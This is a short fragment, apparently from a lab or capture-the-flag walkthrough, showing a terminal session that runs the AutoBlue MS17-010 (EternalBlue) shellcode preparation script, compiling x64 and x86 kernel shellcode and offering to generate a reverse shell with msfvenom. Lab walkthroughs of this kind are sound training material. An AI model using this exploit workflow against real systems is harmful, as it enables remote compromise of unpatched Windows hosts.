 root@ip-10-10-174-159:~/AutoBlue-MS17-010/shellcode# ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)